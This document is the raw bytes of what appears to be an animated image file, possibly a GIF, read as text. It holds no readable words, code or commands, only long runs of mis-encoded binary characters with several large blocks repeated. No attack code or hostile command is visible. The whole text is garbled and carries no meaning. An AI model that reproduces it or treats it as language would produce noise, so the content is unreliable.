ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
���Ù�< ��� ��c)��0 �9���ɣ��6��[V�ٗ��Q:�Z��ҡm(��Y������0�:$<p���q�Z��pʛ�y��Z�%�T���0�$P ����zz���Ӡ�5��$�����I���˩@����2:�E��D£>ڠ9�w�� �c����{��[���Y��
�: ��i, ���젨������d	����9�c���ʄ�x��!��X�m��Ӹ���0���P�)p)q������z<�@�ꀠZ0�Z0 � �<��<P�2�0�9��:
�fz����p9'��×S� �:����	���K��z�Z 0	����Y����&���9
ZP7: j��7ۣpi1��|�mJ��0��:�޺e�P�q���	�)�j��Rk�Ю����`�Y���
�� �묑)*��Ɇ�aoX �:�/�ZɞyK���c[��j�8Z�ۜ�������p6ʛ�:�b�hș�`a2j;�Ԙk�7�eHچ����192��Ӡ��*���:��z�<P��������5:����sw(0�nX���Ӏ�z)Z�� �59
,0�c0
<���q@��y����y��S-�	&��*���0��[�%�
q�k�z�c �`[������0%;�
K�$�&*���<���q@�py���׋�|;��(�:��0�m��(J�e�EK <�Zi�q ���� ��;^��0ڦ�i�>���:��ͩ��y)6;��0�A�%�>�����-��1��V�<�������Z�XL�_��ly�K��@��y����x�Ѡ����H��|ʱ�Ź	��������ȓ�_9� *��)�f��p�7� ��<��\��|��,�(�&��������<��\��|��,�� &��������<� !�  � ,    d d  � �	8�5~�r(\Ȱ�Ç#J��P�k�j�(p?� C�9�_F��qc(���0cʜI��͛8k"\�/J���G��ϣH�*]Jp��h�3��Br(>�Ƶ�ׯ`ÊK�,X\�.��D!U��bsj��ݻx�.���c�͘����dQ��(o�@rn�!�L1߄�*�&����f�^�stQ�A�^�Uf�2���Z�����n�ͻ�S�q�E�}�)�޼�}����X���V������VB�v���D^4��V'ӟDb�힗o���ІUK��}�]����C�X�1�`��h���XP�|��(��Ä.��
�d��nH�O��h�W�`����"%�V�4���#JӀ����c�<�_��ؕ����)��G�f=���K^rMk0�e�@b�`-�N8[�Y�#F�#=T2�>q%M	��XG�8�&�A�ǟ^�C��f���p0Ni�(&���Tn2P*�h���8&��&2�^~8��p'���`�����~[�^�S��� �V{� �8�Nê�>QZ`	�Qc��ᚢ�{�J�(� ���t���&)�Ҽ�4h����
����Љ�~߈ؕ�f0N8�[&6��c���n%�����	Z�aH1_�p0�(��&�(�%�4���s�W, ί���ð���yElZ$�qǼF�N9"/�F?� pX�r�<��8Z��C|3ZN�5�l2;���=+/9��(
7��C=*o9J+ �=��w�3˩�͒���4eP�(,�2�Ϩa��d�-��V��6�V�P�%"���(�� G(ukx��>�IV�a��%�0ʵ@��N�Z^ �����).���,��5?�M�Lb���D��(G@�����?��W(<�:9��!>(���P���8��(p��]���*W6r<ejEK�P�(�Y�z�ً ЊmD�[;��� �%0�	R4X �+|�c�� ����j�T�����z��F&�*�������/s���s�p����1�U�F�ְ�M�Z�YE�����S�:a4~��`c��X�X�OE�����?���"bŘ�-u!�]Y�G�F�L�u@�d�/��.^���wA�i�BPڋ�ʤ���ō6�Y}+5p�/�c�"�)o�3�3S�3z��@��A+ ɕCVo���4e��a ���+�2�-����ʸ$�q&,��Z"if���O��#^�.����c33) �/�L����A��%۩�6�1�+�t0�%5p�ʕ2�ɕ��2f�(ߢ�	�mN
A8��� ?q��y��ҹ�B�����A��͓j�5��D��xB^��(P �h��g��F:�a������	��������@���Dc&$�W0a:���?��5��VϢ>!����D$�C"���0�A��P��~�~+�8�0�Q�ᡛS���B�Y���,�Q(��hCH[Y�0EC�����6P#�$������Ŭ�DWL��Sj��TթN����D'Y}� r0� � D��q�%��68A��T�5��L�@���ENb��^*�@�%�H!�H�@b�em�(�EP8%g(��}�#�D��c\FM\`~�4�|���i�(��*��G�"@t�ī���.�u�ڻؖ��҈�=14E#f���q5����{��&�����,�u�"�%̑+P�p0DU���p%|��\���{`@�A�9�s�MU���X�v�V�4��w�ʽ��u!Ɓ�8BXb�������C�^	�HP���\�-aZ�:bu�A�����Ȉ����`[�D�B��y�Y+P��"Ե�s��
���(u���"7�.��u��h�!Z)\�����J����7��5�Iu�C����:���*ME���4Hbs������Iaeb�� �`�tȻpL��~�[�A��6�	v���8�6�4�2U�s6(xaN����)A�X �RD���@�@� ���2�;���q�"� ����Bv�O��Y��UQ�ъ�y�L09�{�k-����6coy4f9����|T�Y�ܐ��鍄=��F��F����K��K�O���e';T�Tv�':EA|�n�X������B��v=�_�(0�	?�A�І�'?����0����7��o��0t�1i`��
�����u��Yq�l`�����W��+cz����n+qq�q���#���?�@��Џ>$,�[20�꣛�w� �X���O>`�Y�:����ϗ��`c��˽5���zC��/@`�~�F2�
ȗz�p�Wx�%m߀�w���gz�'x�g��

��ʵ��p��{��p�]� ]�� �����������s�k#��R|ȧz,(�/����[G���pp�	�s�;&{�	װH{(�>0�D���[��KX�� ��O���v��� XH�'0����z�Kȁ�Vx�Fr�p�M�{�x�
�(n�����p �W�,^��_�և���5臃�4^w����H\��~Ё�p��G{�p�؅y��D���P�a�X����8��P ���~܀�A�Q����
j]���萉���������[g�cHrfX����� mM�4�����l،���H� ���,]Ʌ�p�ۘ��؍�h�	8���
ȁ4(���ޠ�}��M�ܰ�Qn<S�01!א���{> ���� �+ْE�� ���ȉ�������8�$��8���:ِy�{��p�GY�DI�ސ�)��+	�-9�/���E�i���
i��J��>�\È�ɉ�����P9���0�I�v����/��{��W�7�H��]��3ȓ=����9�>y�� ��h�����0����m)����S9�� �(��)�/闗i[i���)@)0�����)��9��P��Лް;�Жnɉ�Ӑn��� ���В�p���y	�	��I WI�4�ٛ���85G �����$ L�8��@ Z�)���,0��@��	lV���$ ��П�����$�����ɁfH�ZP �V3 멄K����p , �; 7
0�ꐢ�Y �	�y�9砠)
����;�I �����0��i�^�kP $p�S��i ,��$j�� ڢ{��,��Az�I  m��:>: ����������X��G�[���֟2���;� m)�%�1���^�*�H�Z�J�Ü��0�9�ڣs��tʠy�����ʐ��Ie�)��` )�\:��
�H�Л)
��	�fd5h: ;*L�0�퀨.�)*LX�Jj�b�Ҧ Rʪߐ�q�$z���Y*��@�{��[*���������^*�ɩ�� c����): ,Я�)LVӟ�J�3���ȕ�R��ڔ�)mAz��p�J��Ь)��n���0
�:�1
+��-��Ɋ��簋^J _������7�2�P c�)p�;��(��i��J����c@ ��ПmZ�K�e��G��0���ɺ��*��P�y)����`�@�㨀�z q��c ���ۘKP ����Rw��, �mI�G:q���jFq������ڙ�Z��`�6�dX��y�9�����s�����uK�)0 ��qp��˜N;�� x{p�@�I
U��<��0 iJ�^: X��D� �P�����V 	�I�	����Y�<��@��j5A�����8ə����)�����Aj�_K�E�� ����z�K���9�������0c`��qХҦ��j5*[��k�sٟ]럼:���~I��A��ꉈ꿆ڟmK��P���M�8�Y���Ҵ��^
$:���Mɹx���7Z����U!���>�q���µ9�� ����8ʡ���۩�����`�퀻�в�����Ϛ�D�����w�[������Z�Ø��`��ؔ{���Dܥ���:�P쟟���̹����ˣ+��+�l�p�vܐ3���"�N���$@ �p��Л�9�ny�Ж��8q`��`�ʚ��ٵH{�;��е�+Ǟ��0�)����'*�>ɘ�9�m���	�m�����$���y�+��-y�_�r9��� ͞I��\��|��������l����K��0���}���Ĺ�`tL !�  � ,    d d  � �	H����*\Ȱ�Ç#J�H���h3j�ȱ�Ǐ CF[��b�h��ɓ���˖0_ʌIs�͚8oʔǏ6�P��A��ѣH�*]ʴiSy?#^3�S�5}X�j�ʵ�ׯ`�Z%ǯ(�hp+JI�%�J�Kw�ݺx����W�ܒ�ֶ��pA�m�\̸�c�=&|p�P�%k���4~�E���5i�S�n\r-?�XrS���m�����vp*�����VZ���9N_n�$K�ҰμzjiS�,�ں����xM�\r��,�$��D]/�<��EqH��E��p �@�]gm�wт�1� F$�6Z}�u��4��Q��t�a�j�F,:V�(`�a�"J�)F҂
ָ���W^�u$�#���C��&bH��YFlbɊT�"�dye�%ИC�Ic���B�8D�Yd"d~t"=BɅؤ�@"j��a	I�c�-�>w�� `���4K��:ʡ5��+�8 ����D1c9L(&�m�S���N���d�d�Z���4/xHJd;tH�@�Ff~4�F~�������щ��묵v�Gd�t�)IO�
l�;�����
JK��>��1��N�+ZAL3� �\�+I_�j_���#n����e<�6@�nw�D�AF1D�H��@����&�ꩆ?�ΥzV�;�*����F;�*�x2Ҍ(xb��l2�%���mw��	������lh+,��0�w�I�7�<�[>=W��}s����p6 �#��j�M�i�7���(�������#�P8�`�bx���y���'	9(��6(`��=┝f�\� ZȠ�8��p��!P^zi�j\@����;!I >�׌���� ��@���`Mp�+�z{ȁ4(�����5C�:�� (�j.��	hqD~��(��;����6��EѦW��'��[u�^�j��/M�C���񎖩	��6`�V\C�3��-rE�-�K����ŅmD�8r7$��-���������v��M���D��$�zHvB�7~b@~H�pGd���-�����Av��z������L�$�Ka�:~�H#;�(R0��p�C����K|��h1b���8�1Љj�A�9"U�u܈���1��F."3��{����!�`zv��=�F�1�!�e����6��C�d ϸ ��mld㑀G(C-�
�c0��?��COH�>��o0=MCY�vp�'�"W�R� ��h�V=䠇��"Y�ip�3��B��t�x`��P�'#��`��DQ�Cl ˜>�D�ob�����LpJ[h����R.T�H�$�9�.ʬEmH�%�0�9����D8�h��9����B���|���$e�!Z�SZ�Ѳxֵ���mE�85k@r��$iQM�i�H �\A�44~#L:]�;�V��q?;�4Ջ�pW40F�� #1(�`K��9����N5�J���0Y[- �r��C� ĀլRu���4J�� �aga�F��&���Q,V/r�=��B�h���Dz���P?ۡ���](A�Z=,
D���>4*s�$s�7Z�dÁiZ�6葀ڕ�-a�W��=7��Cl}���\�
U�(������<��h�Qd$H0b����ԕFZY�J�* ���jq�;�Wb1��*̰	Rpv���>�E��8.O(�`� �1�xU�4\0/O��f� V�����!�Ѭq>��X�/(*��ˌTϾBJ�7`;�.���e���)����A,H�ڿ|���hAA��+_	˶� !��� �Vtv�č�D��f5��	�p�J��LP�Z�G���/O1��`��0�2�yah��E�P�a�H��@�kl�G�F97��<W�s��v�Umb��BV:���0�}��>�َ�6�4,#GDA:��'��	m����s�l�-p�Ԧ���g���5F�+5�@e�fI�P�{�Y��Ɗ��6&([#��t�~���<��E�4���X�3��Ő� H���82�&�i�����1g7e^/��LS�M�H`�
���������Q��p�B�P1���̘I}Ew�H�����V�:�,��6�'���E>��f������������
�M�w��no�H��H}U"۰C!p�ƣ�>/ 9T�� ��� R@f�D��ǼN ��J
=u�#n���;�϶�5����eO�V�a�&���wO�m�^$�k��z~��U��>���[�M|��!����{� ��.p��#4�/���ݬ ᦦF73�H����/���y���ώ��Ns��}����� ��S������sLpA%��Q��
�Rۗ4
�ݠ!G�[�� 	8;��{��A=��;�y������}h�[�?�|{0;�
�0t���vqw� �6�� �0�'a�?�e��߰|���@9�g�P���}��z�`UȄL��'�� �TH��s�wS�p=�f��Ѡ]��x'P��p��hX��]�lox���`�k�xp�s�p�օ��(�� �������X�L������G�[f�m��������P {0r����`�#�T��4�ؠ]��6���KH�0h�i���ց�聀���`�U��8���p�
�����7}�T�q�0�!U�蠄�����KȌ����V�������Ȋx�����SH����	۰m�ee(���p۵{�y�������	������/��H�S��������.����	�09�j�<k�C�{ ;�p �8���ّɑK����&�e� �px�(�/Y�1钎�1찑����9�d�d��i�c�oi�r	�cɔ���H�o��|9�/��V��m��4��p��a	�����)������	p��oI������)وT�2pK�s��I� ����0�ߐ�@�����,0Kp�� p���d��������p��!��8�PنԨ Z��B�X�mH�ՈC�$ ���p��_���:��R-���0� 쳝����V�	�z��B $�q�!�$�2���0���p�j���@ �i�)��.
�퐢:퀠**�/H�$��iPO���X 2�0zY�ZЊ�P����߀�K�e�)� �V:
